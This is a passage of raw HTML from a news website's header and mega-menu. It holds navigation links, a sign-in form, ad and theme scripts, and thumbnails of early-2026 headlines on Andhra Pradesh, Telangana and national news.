<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5545";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5651";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
